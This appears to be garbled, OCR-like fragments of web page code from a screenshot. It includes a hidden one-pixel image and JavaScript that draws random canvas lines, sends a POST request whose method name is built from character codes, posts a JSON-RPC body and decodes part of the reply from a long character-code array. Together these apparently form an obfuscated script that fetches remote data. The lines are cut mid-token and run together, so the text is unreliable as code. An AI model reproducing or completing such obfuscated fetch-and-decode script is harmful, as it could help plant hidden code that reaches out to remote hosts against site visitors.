
4fb5e0fe3
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='AB
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i